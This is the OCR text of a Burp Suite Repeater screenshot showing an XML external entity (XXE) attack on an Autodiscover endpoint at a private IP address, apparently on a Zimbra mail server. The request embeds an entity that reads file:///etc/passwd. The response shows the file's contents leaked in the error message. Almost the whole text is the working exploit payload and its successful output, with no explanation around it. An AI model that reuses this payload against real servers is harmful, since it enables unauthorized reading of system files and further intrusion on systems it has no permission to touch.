 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: https://172.20.10.3 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Autodiscover/Autodiscover.xml HTTP/1.1
2 Host: 172.20.10.3
3 Cookie: ZM_TEST=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://172.20.10.3/
9 Content-Type: application/soap+xml
10 Content-Length: 346
11 Origin: https://172.20.10.3
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 <!DOCTYPE xxe [
21 <!ELEMENT name ANY >
22 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
23 <Autodiscover xmlns="
http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a
">
24 <Request>
25 <EMailAddress>
aaaaa
</EMailAddress>
26 <AcceptableResponseSchema>
&xxe;
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 503 Requested response schema not available
root:x:0:0:root:/root:/bin/bash?bin:x:1:1:bin:/bin:/sbin/nologin?daemon:x:2:2:d
aemon:/sbin:/sbin/nologin?adm:x:3:4:adm:/var/adm:/sbin/nologin?lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin?sync:x:5:0:sync:/sbin:/bin/sync?shutdown:x:6:0:shutdow
n:/sbin:/sbin/shutdown?halt:x:7:0:halt:/sbin:/sbin/halt?mail:x:8:12:mail:/var/s
pool/mail:/sbin/nologin?operator:x:11:0:operator:/root:/sbin/nologin?games:x:12
:100:games:/usr/games:/sbin/nologin?ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin?nobody:x:99:99:Nobody:/:/sbin/nologin?systemd-netwo
rk:x:192:192:systemd Network Management:/:/sbin/nologin?dbus:x:81:81:System
message bus:/:/sbin/nologin?polkitd:x:999:997:User for
polkitd:/:/sbin/nologin?postfix:x:89:89::/var/spool/postfix:/sbin/nologin?chron
y:x:998:996::/var/lib/chrony:/sbin/nologin?sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin?zimbra:x:997:995::/opt/zimbra:/bin/bash?
2 Server: nginx
3 Date: Tue, 28 Nov 2023 07:21:25 GMT
4 Content-Type: text/html; charset=ISO-8859-1
5 Content-Length: 2155
6 Connection: close
7 Cache-Control: must-revalidate,no-cache,no-store
8
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
12 <title>
Error 503 Requested response schema not available
root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
Search... 0 matches
Inspector
Done
3,286 bytes | 69 millis